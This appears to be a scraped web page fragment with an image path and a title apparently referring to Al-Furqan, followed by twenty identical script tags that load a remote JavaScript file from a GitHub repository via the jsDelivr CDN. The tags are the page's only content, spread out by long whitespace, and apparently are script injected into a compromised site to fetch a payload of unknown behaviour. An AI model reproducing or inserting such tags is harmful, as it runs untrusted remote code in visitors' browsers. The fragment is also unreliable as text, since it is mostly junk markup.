 ( - Al-Furqn-366)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 